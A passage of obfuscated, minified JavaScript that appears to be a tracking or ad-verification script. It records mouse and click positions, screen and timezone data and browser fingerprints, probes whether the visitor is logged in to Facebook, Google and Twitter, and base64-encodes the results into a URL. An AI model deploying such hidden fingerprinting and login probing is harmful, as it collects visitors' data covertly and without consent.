f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var U1="0"|0;U1<T1[i5c.q0E("265"|0)];U1++){t1=T1[U1];t1[i5c.q0E(i5c.W3c("376",0,i5c.n3c(2)))]=t1[i5c.q0E(+"376")]||!{};t1[i5c.q0E(i5c.w3c(0,"507",i5c.P3c(0)))]=!!1;if(i5c.U0E(374)in t1){t1[i5c.U0E(454)]=!![];}Object[i5c.U0E(+"284")](w1,t1[i5c.U0E(+"75")],t1);}}return function(B1,d1,v1){if(d1){N1(B1[S9tt.q0E(373)],d1);}if(v1){N1(B1,v1);}return B1;};}();M1=function(){var E5c=S9tt;function j1(W1,q1,z1){i1(this,j1);this[E5c.U0E(32)]={};this[E5c.U0E(E5c.W3c(0,"270",E5c.n3c(0)))]=this;if(q1!=undefined){this[E5c.U0E(E5c.W3c(0,"332",E5c.n3c(0)))]=q1;}else{throw new Error(E5c.U0E(+"205"));}if(W1){this[E5c.q0E(+"142")]=W1;}else{E5c.P3c(1);throw new Error(E5c.U0E(E5c.w3c(1,"228")));}(function(A1,H1,o1){var P1,m1;E5c.n3c(1);P1=void E5c.w3c(1,"0");m1=A1[E5c.q0E(+"407")](H1)[+"0"];if(A1[E5c.U0E(+"402")](o1)){return;}P1=A1[E5c.U0E(210)](H1);P1[E5c.U0E(+"206")]=o1;P1[E5c.q0E(226)]=E5c.U0E(+"295");m1[E5c.q0E(+"452")][E5c.q0E(+"418")](P1,m1);}(document,E5c.U0E("380"*1),E5c.U0E(+"484")));if(z1){this[E5c.q0E(+"87")]();}}R1(j1,null,[{'\x6b\x65\x79':E5c.U0E(+"473"),'\x67\x65\x74':function r1(){return{'\x46\x61\x63\x65\x62\x6f\x6f\x6b':E5c.q0E(128),'\x47\x6f\x6f\x67\x6c\x65':E5c.q0E(+"381"),'\x47\x6f\x6f\x67\x6c\x65\x50\x6c\x75\x73':E5c.q0E("525"|0),'\x54\x77\x69\x74\x74\x65\x72':E5c.q0E(269)};}}]);R1(j1,[{'\x6b\x65\x79':E5c.U0E(+"344"),'\x76\x61\x6c\x75\x65':function f1(){return this[E5c.U0E(142)];}},{'\x6b\x65\x79':E5c.q0E(528),'\x76\x61\x6c\x75\x65':function C1(G1){this[E5c.q0E("263"*1)](E5c.q0E(+"57"),function(S3){G1(S3);});}},{'\x6b\x65\x79':E5c.U0E(+"450"),'\x76\x61\x6c\x75\x65':function Y3(g3){this[E5c.q0E(+"263")](E5c.U0E("100"*1),function(F3){g3(F3);});}},{'\x6b\x65\x79':E5c.q0E(+"233"),'\x76\x61\x6c\x75\x65':function y3(a3){this[E5c.q0E("263"|0)](E5c.q0E(243),function(I3){a3(I3);});}},{'\x6b\x65\x79':E5c.U0E("425"*1),'\x76\x61\x6c\x75\x65':function Z3(Q3){this[E5c.U0E("263"*1)](E5c.U0E(367),function(l3){Q3(l3);});}},{'\x6b\x65\x79':E5c.q0E("182"|0),'\x76\x61\x6c\x75\x65':function k3(e3){var b3,J3;b3=!{};J3=this;window[E5c.U0E(+"508")]=function(){FB[E5c.q0E(+"15")]({'\x61\x70\x70\x49\x64':J3[E5c.q0E(52)][E5c.q0E(434)]||E5c.q0E("359"|0),'\x78\x66\x62\x6d\x6c':!0,'\x63\x6f\x6f\x6b\x69\x65':!!1,'\x73\x74\x61\x74\x75\x73':!0,'\x76\x65\x72\x73\x69\x6f\x6e':E5c.q0E("77"*1)});FB[E5c.U0E(+"287")](function(n3){b3=!!{};if(n3[E5c.q0E("161"*1)]!=E5c.U0E("143"|0)){e3(!!{});}else{e3(![]);}});};setTimeout(function(){if(!b3){e3(!!0);}});}},{'\x6b\x65\x79':E5c.q0E(+"263"),'\x76\x61\x6c\x75\x65':function K3(s3,D3){var O3;E5c.P3c(0);O3=new Image(E5c.w3c(0,"1"),+"1");O3[E5c.q0E(+"226")]=s3;O3[E5c.q0E(E5c.w3c("419",0,E5c.n3c(2)))]=function(u3){D3(!![]);};O3[E5c.q0E(+"152")]=function(h3){D3(!!0);};}},{'\x6b\x65\x79':E5c.U0E(+"5"),'\x76\x61\x6c\x75\x65':function R3(){if(Object[E5c.q0E("110"*1)](this[E5c.U0E("32"|0)])[E5c.q0E("265"*1)]==Object[E5c.q0E("110"-0)](this[E5c.q0E(+"142")])[E5c.q0E("265"-0)]){this[E5c.q0E("332"-0)](this[E5c.U0E("32"|0)]);}}},{'\x6b\x65\x79':E5c.U0E(+"87"),'\x76\x61\x6c\x75\x65':function L3(){var M3;M3=this;for(var i3 in j1[E5c.q0E("473"*1)]){console[E5c.q0E("192"*1)](i3);if(j1[E5c.q0E(+"473")][E5c.U0E(+"424")](i3)){switch(i3){case j1[E5c.U0E(+"473")][E5c.U0E("128"*1)]:this[E5c.q0E(+"182")](function(E3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.w3c(1,"128",E5c.n3c(1)))]=E3;M3[E5c.U0E("5"-0)]();});break;case j1[E5c.U0E(+"473")][E5c.U0E(381)]:this[E5c.U0E("450"*1)](function(x3){M3[E5c.U0E(E5c.w3c(0,"32",E5c.n3c(0)))][E5c.q0E(+"381")]=x3;M3[E5c.q0E("5"-0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(525)]:this[E5c.q0E("425"|0)](function(N3){M3[E5c.q0E(+"32")][E5c.U0E(E5c.W3c(0,"525",E5c.P3c(0)))]=N3;M3[E5c.q0E("5"|0)]();});break;case j1[E5c.q0E(+"473")][E5c.U0E(269)]:this[E5c.q0E(528)](function(t3){M3[E5c.q0E(32)][E5c.q0E(269)]=t3;M3[E5c.q0E(+"5")]();});break;}}}}}]);return j1;}();L1[S9tt.q0E(+"457")]=M1;},function(w3,T3,B3){"use strict";var I3c=S9tt;var U3;Object[I3c.U0E("284"*1)](T3,I3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});U3=T3[I3c.q0E(+"330")]={'\x5f\x6b\x65\x79\x53\x74\x72':I3c.q0E(492),'\x65\x6e\x63\x6f\x64\x65':function d3(v3){var W3,X3,j3,A3,P3,q3,r3,z3,V3;W3=void+"0";X3=void 0;I3c.n3c(1);j3=void I3c.W3c(1,"0");A3=void+"0";P3=void+"0";I3c.P3c(2);q3=void I3c.w3c("0",0);r3=void+"0";I3c.P3c(2);z3=I3c.U0E(I3c.w3c("352",0));V3=+"0";for(v3=U3[I3c.U0E(+"73")](v3);V3<v3[I3c.U0E(+"265")];){W3=v3[I3c.U0E("208"|0)](V3++);X3=v3[I3c.q0E(+"208")](V3++);j3=v3[I3c.U0E(+"208")](V3++);I3c.n3c(32);A3=I3c.w3c("2",W3,1);I3c.P3c(33);P3=I3c.W3c(0,4,X3,"3","4",W3);I3c.n3c(33);q3=I3c.W3c(0,2,j3,"15","6",X3);I3c.n3c(34);r3=I3c.w3c(0,"63",j3);isNaN(X3)?q3=r3="64"*1:isNaN(j3)&&(r3=64);z3=z3+this[I3c.U0E(+"13")][I3c.q0E("301"|0)](A3)+this[I3c.q0E("13"|0)][I3c.q0E(+"301")](P3)+this[I3c.q0E(13)][I3c.q0E("301"*1)](q3)+this[I3c.U0E("13"|0)][I3c.U0E("301"|0)](r3);}return z3;},'\x64\x65\x63\x6f\x64\x65':function m3(H3){var Y9t,g9t,F9t,y9t,G3,C3,S9t,f3,o3;Y9t=void+"0";g9t=void+"0";F9t=void+"0";I3c.n3c(1);y9t=void I3c.w3c(1,"0");I3c.P3c(2);G3=void I3c.w3c("0",0);C3=void+"0";S9t=void+"0";I3c.P3c(2);f3=I3c.U0E(I3c.w3c("352",0));I3c.P3c(0);o3=I3c.w3c(0,"0");for(H3=H3[I3c.q0E(+"105")](/[^J-ZG-IA-Fa-z01-9\+\/\=]/g,I3c.U0E("352"|0));o3<H3[I3c.q0E("265"*1)];){y9t=this[I3c.q0E("13"-0)][I3c.q0E("137"|0)](H3[I3c.U0E(301)](o3++));G3=this[I3c.U0E("13"-0)][I3c.U0E(137)](H3[I3c.q0E("301"*1)](o3++));C3=this[I3c.U0E("13"*1)][I3c.q0E(+"137")](H3[I3c.U0E("301"*1)](o3++));S9t=this[I3c.U0E("13"*1)][I3c.U0E(+"137")](H3[I3c.U0E(+"301")](o3++));I3c.P3c(35);Y9t=I3c.w3c(y9t,G3,2,4);I3c.n3c(36);g9t=I3c.w3c("15",C3,G3,"2","4");I3c.n3c(37);F9t=I3c.w3c(C3,S9t,"6","3");f3+=String[I3c.U0E(+"166")](Y9t);+"64"!=C3&&(f3+=String[I3c.q0E(+"166")](g9t));+"64"!=S9t&&(f3+=String[I3c.U0E("166"*1)](F9t));}return f3=U3[I3c.q0E(+"399")](f3);},'\x5f\x75\x74\x66\x38\x5f\x65\x6e\x63\x6f\x64\x65':function a9t(Q9t){var I9t;Q9t=Q9t[I3c.U0E("105"-0)](/\x0d\x0a/g,I3c.q0E("151"*1));for(var Z9t=I3c.q0E("352"-0),l9t=+"0";l9t<Q9t[I3c.U0E(+"265")];l9t++){I9t=Q9t[I3c.U0E(+"208")](l9t);+"128">I9t?Z9t+=String[I3c.U0E(166)](I9t):I9t>("127"|0)&&+"2048">I9t?(Z9t+=String[I3c.q0E("166"|0)](I9t>>6|+"192"),Z9t+=String[I3c.U0E(166)](+"63"&I9t|+"128")):(Z9t+=String[I3c.U0E("166"|0)](I9t>>"12"-0|+"224"),Z9t+=String[I3c.q0E(+"166")](I9t>>+"6"&"63"-0|("128"|0)),Z9t+=String[I3c.q0E(+"166")]("63"*1&I9t|+"128"));}return Z9t;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x63\x6f\x64\x65':function k9t(J9t){for(var n9t=I3c.q0E("352"*1),e9t="0"|0,b9t=c1=c2=+"0";e9t<J9t[I3c.q0E(+"265")];){b9t=J9t[I3c.U0E(+"208")](e9t);+"128">b9t?(n9t+=String[I3c.U0E(+"166")](b9t),e9t++):b9t>+"191"&&+"224">b9t?(c2=J9t[I3c.U0E(208)](e9t+ +"1"),n9t+=String[I3c.U0E(+"166")](("31"-0&b9t)<<"6"*1|+"63"&c2),e9t+="2"*1):(c2=J9t[I3c.U0E(208)](e9t+("1"|0)),c3=J9t[I3c.q0E(208)](e9t+2),n9t+=String[I3c.U0E("166"|0)]((+"15"&b9t)<<+"12"|(63&c2)<<6|+"63"&c3),e9t+=+"3");}return n9t;}};},function(G9t,d9t,S4t){"use strict";var N3c=S9tt;var X9t,u9t,A9t,U9t,T9t,w9t,B9t,M9t,t9t,s9t,i9t,L9t,x9t,N9t,q9t,p9t,z9t,P9t,h9t,m9t,H9t,o9t,f9t,C9t,v9t,j9t,V9t,W9t;Object[N3c.U0E(284)](d9t,N3c.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!!1});X9t=function(){function Y4t(a4t,y4t){var g4t;for(var F4t="0"|0;F4t<y4t[N3c.q0E("265"|0)];F4t++){g4t=y4t[F4t];g4t[N3c.U0E(376)]=g4t[N3c.U0E(376)]||![];g4t[N3c.U0E(+"507")]=!0;if(N3c.U0E(+"374")in g4t){g4t[N3c.U0E(N3c.w3c(1,"454",N3c.n3c(1)))]=!0;}Object[N3c.U0E(+"284")](a4t,g4t[N3c.q0E("75"*1)],g4t);}}return function(I4t,Z4t,Q4t){if(Z4t){Y4t(I4t[N3c.q0E(+"373")],Z4t);}if(Q4t){Y4t(I4t,Q4t);}return I4t;};}();u9t=!O9t(N3c.q0E("2"|0),N3c.q0E(+"394"))&&!K9t(N3c.q0E(+"89"))&&!O9t(N3c.q0E(+"276"),N3c.U0E(109))&&!O9t(N3c.U0E("2"-0),N3c.q0E(+"464"))&&!K9t(N3c.q0E("164"|0));A9t=u9t&&!K9t(N3c.U0E("325"*1));U9t=u9t&&!D9t()&&K9t(N3c.U0E("325"*1));T9t=u9t&&D9t()&&K9t(N3c.q0E(370))&&!K9t(N3c.U0E("282"-0));w9t=u9t&&D9t()&&K9t(N3c.q0E(+"370"))&&K9t(N3c.q0E("282"-0))&&!R9t(N3c.q0E("237"|0),N3c.q0E("362"*1));function r9t(){return K9t(N3c.U0E(+"486"))&&typeof Screen[N3c.q0E(+"249")]!==N3c.q0E(198);}B9t=!K9t(N3c.q0E("164"|0))&&!r9t()&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0))&&!(!K9t(N3c.q0E("164"*1))&&O9t(N3c.U0E("499"-0),N3c.q0E(203)));M9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.U0E("499"-0),N3c.q0E("203"|0));function D9t(){return K9t(N3c.q0E(304))&&Object[N3c.q0E(+"110")](HTMLSelectElement[N3c.q0E("373"*1)])[N3c.q0E(+"137")](N3c.U0E("41"|0))>-("1"|0);}t9t=!K9t(N3c.U0E(+"164"))&&O9t(N3c.q0E(499),N3c.U0E("203"-0));s9t=!K9t(N3c.U0E("179"|0))&&K9t(N3c.q0E(441));function K9t(e4t){return typeof window[e4t]!==N3c.q0E("198"-0)&&window[e4t]!==null;}i9t=!D9t()&&!O9t(N3c.q0E("2"*1),N3c.q0E("464"*1));L9t=!i9t&&K9t(N3c.q0E(+"256"))&&O9t(N3c.U0E("499"-0),N3c.U0E(203))&&!(s9t&&K9t(N3c.U0E(+"200"))&&!O9t(N3c.q0E(+"200"),N3c.q0E(+"201")))&&!(K9t(N3c.U0E("530"-0))&&!K9t(N3c.q0E("441"*1)))&&!M9t&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"))&&!(s9t&&O9t(N3c.U0E(+"200"),N3c.U0E(+"201")));function c9t(l4t,k4t){if(!(l4t instanceof k4t)){N3c.P3c(0);throw new TypeError(N3c.U0E(N3c.W3c(0,"338")));}}function O9t(b4t,J4t){if(!K9t(b4t)){return![];}return typeof window[b4t][J4t]!==N3c.U0E(+"198");}x9t=!L9t&&K9t(N3c.q0E("227"-0));N9t=!K9t(N3c.U0E(+"318"))&&O9t(N3c.U0E(+"499"),N3c.U0E(+"203"))&&!L9t;q9t=K9t(N3c.q0E(530))&&!K9t(N3c.q0E(+"441"))&&!N9t;p9t=s9t&&O9t(N3c.U0E(+"200"),N3c.q0E("201"*1))&&R9t(N3c.U0E(+"237"),N3c.U0E(+"209"));z9t=s9t&&K9t(N3c.q0E("200"-0))&&!O9t(N3c.U0E(200),N3c.q0E(+"201"))&&!x9t;function E9t(){return K9t(N3c.q0E("48"-0))&&Object[N3c.q0E(+"110")](KeyboardEvent[N3c.q0E(373)])[N3c.U0E("137"*1)](N3c.U0E(+"99"))>-1;}P9t=s9t&&!E9t();h9t=!K9t(N3c.U0E(179))&&!r9t()&&(/\u0063\x6f\u006e\x73\x74\x72\x75\x63\x74\u006f\x72/i[N3c.q0E(+"516")](window[N3c.U0E(+"383")])||function(O4t){return O4t[N3c.q0E("310"*1)]()===N3c.U0E("6"|0);}(!window[N3c.U0E(315)]||typeof safari!==N3c.q0E(+"198")&&safari[N3c.q0E("61"*1)]));m9t=h9t&&!K9t(N3c.q0E("1"|0));H9t=h9t&&!D9t();o9t=h9t&&!D9t();f9t=!E9t()&&!K9t(N3c.q0E(+"483"))&&O9t(N3c.U0E("499"*1),N3c.q0E(+"203"));C9t=E9t()&&K9t(N3c.U0E(483))&&O9t(N3c.q0E(+"499"),N3c.q0E(+"203"))&&K9t(N3c.q0E(+"441"))&&!R9t(N3c.q0E(+"237"),N3c.q0E(+"209"));v9t=!K9t(N3c.q0E("471"|0));j9t=K9t(N3c.q0E(+"471"))&&!O9t(N3c.U0E("471"-0),N3c.U0E(+"323"));V9t=!K9t(N3c.q0E(+"178"))&&!K9t(N3c.U0E(+"179"))&&!K9t(N3c.q0E("483"|0));function R9t(n4t,K4t){return K9t(n4t)&&window[n4t][N3c.U0E("373"|0)][K4t];}W9t=function(){X9t(D4t,[{'\x6b\x65\x79':N3c.q0E(320),'\x76\x61\x6c\x75\x65':function R4t(){return this[N3c.q0E(321)][N3c.U0E("78"-0)](N3c.q0E("352"-0));}}]);function D4t(){var s4t;c9t(this,D4t);s4t=function u4t(h4t){return h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var 